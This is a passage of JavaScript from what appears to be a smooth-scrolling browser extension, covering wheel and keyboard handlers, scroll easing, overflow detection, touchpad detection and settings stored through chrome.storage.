    if(typeof(chrome) !== 'undefined' && typeof(chrome.storage) !== 'undefined') {
        chrome.storage.sync.get(defaultOptions, function (syncedOptions) {

            options = syncedOptions;

            // it seems that sometimes settings come late
            // and we need to test again for excluded pages
            initTest();
        });
    }

    /***********************************************
     * INITIALIZE
     ***********************************************/

    /**
     * Tests if smooth scrolling is allowed. Shuts down everything if not.
     */
    function initTest() {

        var disableKeyboard = false;

        // disable keys for google reader (spacebar conflict)
        if (document.URL.indexOf("google.com/reader/view") > -1) {
            disableKeyboard = true;
        }

        // disable everything if the page is blacklisted
        if (options.excluded) {
            var domains = options.excluded.split(/[,\n] ?/);
            domains.push("mail.google.com"); // exclude Gmail for now
            for (var i = domains.length; i--;) {
                if (document.URL.indexOf(domains[i]) > -1) {
                    observer && observer.disconnect();
                    removeEvent("mousewheel", wheel);
                    disableKeyboard = true;
                    isExcluded = true;
                    break;
                }
            }
        }

        // disable keyboard support if anything above requested it
        if (disableKeyboard) {
            removeEvent("keydown", keydown);
        }

        if (options.keyboardSupport && !disableKeyboard) {
            addEvent("keydown", keydown);
        }
    }

    /**
     * Sets up scrolls array, determines if frames are involved.
     */
    function init() {

        if (!document.body) return;

        var body = document.body;
        var html = document.documentElement;
        var windowHeight = window.innerHeight;
        var scrollHeight = body.scrollHeight;

        // check compat mode for root element
        root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
        activeElement = body;

        initTest();
        initDone = true;

        // Checks if this script is running in a frame
        if (top != self) {
            isFrame = true;
        }

        /**
         * This fixes a bug where the areas left and right to
         * the content does not trigger the onmousewheel event
         * on some pages. e.g.: html, body { height: 100% }
         */
        else if (scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight ||
                html.offsetHeight <= windowHeight)) {

            // DOMChange (throttle): fix height
            var pending = false;
            var refresh = function () {
                if (!pending && html.scrollHeight != document.height) {
                    pending = true; // add a new pending action
                    setTimeout(function () {
                        html.style.height = document.height + 'px';
                        pending = false;
                    }, 500); // act rarely to stay fast
                }
            };
            html.style.height = 'auto';
            setTimeout(refresh, 10);

            var config = {
                attributes: true,
                childList: true,
                characterData: false
            };

            observer = new MutationObserver(refresh);
            observer.observe(body, config);

            // clearfix
            if (root.offsetHeight <= windowHeight) {
                var underlay = document.createElement("div");
                underlay.style.clear = "both";
                body.appendChild(underlay);
            }
        }

        // gmail performance fix
        if (document.URL.indexOf("mail.google.com") > -1) {
            var s = document.createElement("style");
            s.innerHTML = ".iu { visibility: hidden }";
            (document.getElementsByTagName("head")[0] || html).appendChild(s);
        }
        // facebook better home timeline performance
        // all the HTML resized images make rendering CPU intensive
        else if (document.URL.indexOf("www.facebook.com") > -1) {
            var home_stream = document.getElementById("home_stream");
            home_stream && (home_stream.style.webkitTransform = "translateZ(0)");
        }
        // disable fixed background
        if (!options.fixedBackground && !isExcluded) {
            body.style.backgroundAttachment = "scroll";
            html.style.backgroundAttachment = "scroll";
        }
    }


    /************************************************
     * SCROLLING
     ************************************************/

    var que = [];
    var pending = false;
    var lastScroll = +new Date;

    /**
     * Pushes scroll actions to the scrolling queue.
     */
    function scrollArray(elem, left, top, delay) {

        delay || (delay = 1000);
        directionCheck(left, top);

        if (options.accelerationMax != 1) {
            var now = +new Date;
            var elapsed = now - lastScroll;
            if (elapsed < options.accelerationDelta) {
                var factor = (1 + (30 / elapsed)) / 2;
                if (factor > 1) {
                    factor = Math.min(factor, options.accelerationMax);
                    left *= factor;
                    top  *= factor;
                }
            }
            lastScroll = +new Date;
        }

        // push a scroll command
        que.push({
            x: left,
            y: top,
            lastX: (left < 0) ? 0.99 : -0.99,
            lastY: (top  < 0) ? 0.99 : -0.99,
            start: +new Date
        });

        // don't act if there's a pending queue
        if (pending) {
            return;
        }

        var scrollWindow = (elem === document.body);

        var step = function (time) {

            var now = +new Date;
            var scrollX = 0;
            var scrollY = 0;

            for (var i = 0; i < que.length; i++) {

                var item = que[i];
                var elapsed  = now - item.start;
                var finished = (elapsed >= options.animationTime);

                // scroll position: [0, 1]
                var position = (finished) ? 1 : elapsed / options.animationTime;

                // easing [optional]
                if (options.pulseAlgorithm) {
                    position = pulse(position);
                }

                // only need the difference
                var x = (item.x * position - item.lastX) >> 0;
                var y = (item.y * position - item.lastY) >> 0;

                // add this to the total scrolling
                scrollX += x;
                scrollY += y;

                // update last values
                item.lastX += x;
                item.lastY += y;

                // delete and step back if it's over
                if (finished) {
                    que.splice(i, 1); i--;
                }
            }

            // scroll left and top
            if (scrollWindow) {
                window.scrollBy(scrollX, scrollY);
            }
            else {
                if (scrollX) elem.scrollLeft += scrollX;
                if (scrollY) elem.scrollTop  += scrollY;
            }

            // clean up if there's nothing left to do
            if (!left && !top) {
                que = [];
            }

            if (que.length) {
                requestFrame(step, elem, (delay / options.frameRate + 1));
            } else {
                pending = false;
            }
        };

        // start a new queue of actions
        requestFrame(step, elem, 0);
        pending = true;
    }


    /***********************************************
     * EVENTS
     ***********************************************/

    /**
     * Mouse wheel handler.
     * @param {Object} event
     */
    function wheel(event) {

        if (!initDone) {
            init();
        }

        var target = event.target;
        var overflowing = overflowingAncestor(target);

        // use default if there's no overflowing
        // element or default action is prevented
        if (!overflowing || event.defaultPrevented ||
            isNodeName(activeElement, "embed") ||
            (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
            return true;
        }

        var deltaX = event.wheelDeltaX || 0;
        var deltaY = event.wheelDeltaY || 0;

        // use wheelDelta if deltaX/Y is not available
        if (!deltaX && !deltaY) {
            deltaY = event.wheelDelta || 0;
        }

        // check if it's a touchpad scroll that should be ignored
        if (!options.touchpadSupport && isTouchpad(deltaY)) {
            return true;
        }

        // scale by step size
        // delta is 120 most of the time
        // synaptics seems to send 1 sometimes
        if (Math.abs(deltaX) > 1.2) {
            deltaX *= options.stepSize / 120;
        }
        if (Math.abs(deltaY) > 1.2) {
            deltaY *= options.stepSize / 120;
        }

        scrollArray(overflowing, -deltaX, -deltaY);
        event.preventDefault();
    }

    /**
     * Keydown event handler.
     * @param {Object} event
     */
    function keydown(event) {

        var target   = event.target;
        var modifier = event.ctrlKey || event.altKey || event.metaKey ||
            (event.shiftKey && event.keyCode !== key.spacebar);

        // do nothing if user is editing text
        // or using a modifier key (except shift)
        // or in a dropdown
        if ( /input|textarea|select|embed/i.test(target.nodeName) ||
            target.isContentEditable ||
            event.defaultPrevented   ||
            modifier ) {
            return true;
        }
        // spacebar should trigger button press
        if (isNodeName(target, "button") &&
            event.keyCode === key.spacebar) {
            return true;
        }

        var shift, x = 0, y = 0;
        var elem = overflowingAncestor(activeElement);
        var clientHeight = elem.clientHeight;

        if (elem == document.body) {
            clientHeight = window.innerHeight;
        }

        switch (event.keyCode) {
            case key.up:
                y = -options.arrowScroll;
                break;
            case key.down:
                y = options.arrowScroll;
                break;
            case key.spacebar: // (+ shift)
                shift = event.shiftKey ? 1 : -1;
                y = -shift * clientHeight * 0.9;
                break;
            case key.pageup:
                y = -clientHeight * 0.9;
                break;
            case key.pagedown:
                y = clientHeight * 0.9;
                break;
            case key.home:
                y = -elem.scrollTop;
                break;
            case key.end:
                var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
                y = (damt > 0) ? damt+10 : 0;
                break;
            case key.left:
                x = -options.arrowScroll;
                break;
            case key.right:
                x = options.arrowScroll;
                break;
            default:
                return true; // a key we don't care about
        }

        scrollArray(elem, x, y);
        event.preventDefault();
    }

    /**
     * Mousedown event only for updating activeElement
     */
    function mousedown(event) {
        activeElement = event.target;
    }


    /***********************************************
     * OVERFLOW
     ***********************************************/

    var cache = {}; // cleared out every once in while
    setInterval(function () { cache = {}; }, 10 * 1000);

    var uniqueID = (function () {
        var i = 0;
        return function (el) {
            return el.uniqueID || (el.uniqueID = i++);
        };
    })();

    function setCache(elems, overflowing) {
        for (var i = elems.length; i--;)
            cache[uniqueID(elems[i])] = overflowing;
        return overflowing;
    }

    function overflowingAncestor(el) {
        var elems = [];
        var rootScrollHeight = root.scrollHeight;
        do {
            var cached = cache[uniqueID(el)];
            if (cached) {
                return setCache(elems, cached);
            }
            elems.push(el);
            if (rootScrollHeight === el.scrollHeight) {
                if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                    return setCache(elems, document.body); // scrolling root in WebKit
                }
            } else if (el.clientHeight + 10 < el.scrollHeight) {
                overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
                if (overflow === "scroll" || overflow === "auto") {
                    return setCache(elems, el);
                }
            }
        } while (el = el.parentNode);
    }


    /***********************************************
     * HELPERS
     ***********************************************/

    function addEvent(type, fn, bubble) {
        window.addEventListener(type, fn, (bubble||false));
    }

    function removeEvent(type, fn, bubble) {
        window.removeEventListener(type, fn, (bubble||false));
    }

    function isNodeName(el, tag) {
        return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
    }

    function directionCheck(x, y) {
        x = (x > 0) ? 1 : -1;
        y = (y > 0) ? 1 : -1;
        if (direction.x !== x || direction.y !== y) {
            direction.x = x;
            direction.y = y;
            que = [];
            lastScroll = 0;
        }
    }

    var deltaBufferTimer;

    function isTouchpad(deltaY) {
        if (!deltaY) return;
        deltaY = Math.abs(deltaY)
        deltaBuffer.push(deltaY);
        deltaBuffer.shift();
        clearTimeout(deltaBufferTimer);
        deltaBufferTimer = setTimeout(function () {
            chrome.storage.local.set({ deltaBuffer: deltaBuffer });
        }, 1000);
        var allEquals    = (deltaBuffer[0] == deltaBuffer[1] &&
            deltaBuffer[1] == deltaBuffer[2]);
        var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
            isDivisible(deltaBuffer[1], 120) &&
            isDivisible(deltaBuffer[2], 120));
        return !(allEquals || allDivisable);
    }

    function isDivisible(n, divisor) {
        return (Math.floor(n / divisor) == n / divisor);
    }

    if(typeof(chrome) !== 'undefined' && typeof(chrome.storage) !== 'undefined') {
        chrome.storage.local.get('deltaBuffer', function (stored) {
            if (stored.deltaBuffer) {
                deltaBuffer = stored.deltaBuffer;
            }
        });
    }

    var requestFrame = (function () {
        return  window.requestAnimationFrame       ||
            window.webkitRequestAnimationFrame ||
            function (callback, element, delay) {
                window.setTimeout(callback, delay || (1000/60));
            };
    })();

    var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;


    /***********************************************
     * PULSE
     ***********************************************/

    /**
     * Viscous fluid with a pulse for part and decay for the rest.
     * - Applies a fixed force over an interval (a damped acceleration), and
     * - Lets the exponential bleed away the velocity over a longer interval
     * - Michael Herf, http://stereopsis.com/stopping/
     */
    function pulse_(x) {
        var val, start, expx;
        // test
        x = x * options.pulseScale;
        if (x < 1) { // acceleartion
            val = x - (1 - Math.exp(-x));
        } else {     // tail
            // the previous animation ended here:
            start = Math.exp(-1);
            // simple viscous drag
            x -= 1;
            expx = 1 - Math.exp(-x);
            val = start + (expx * (1 - start));
        }
        return val * options.pulseNormalize;
    }

    function pulse(x) {
        if (x >= 1) return 1;
        if (x <= 0) return 0;

        if (options.pulseNormalize == 1) {
            options.pulseNormalize /= pulse_(1);
        }
        return pulse_(x);
    }

    addEvent("mousedown", mousedown);
    addEvent("mousewheel", wheel);
    addEvent("load", init);
} //end smooth scroll

